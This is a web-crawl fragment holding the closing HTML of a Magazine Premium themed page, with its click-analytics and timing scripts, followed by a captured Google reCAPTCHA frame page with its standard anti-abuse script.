		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		<!-- Magazine Premium created by c.bavota - http://themes.bavotasan.com -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rwF_ZWpzfBJaPzyhl0btFg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768866547785');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>